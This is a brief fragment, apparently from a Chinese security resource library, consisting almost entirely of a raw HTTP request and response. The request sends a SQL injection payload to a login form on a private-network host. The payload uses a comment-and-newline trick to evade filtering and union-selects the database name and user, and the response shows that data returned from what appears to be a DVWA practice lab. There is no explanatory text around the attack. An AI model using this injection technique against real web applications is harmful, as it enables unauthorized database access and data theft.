 POST /post_sql.php HTTP/1.1
Host: 192.168.1.72
Content-Length: 58
Cache-Control: max-age=0
Origin: null
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Opera/9.80 (Windows NT 6.0) Presto/2.12.388
Version/12.14
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
username=ad1n'-- %a%0aunion select 1,database(),user() --
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 04 Sep 2020 08:13:41 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 212
string(80) "select * from users where user='ad1n'-- %a
union select 1,database(),user() -- '"
array(3) {
["id"]=>
string(1) "1"
["user"]=>
string(4) "dvwa"
["passwd"]=>
string(14) "dvwa@localhost"
}
零组资料文库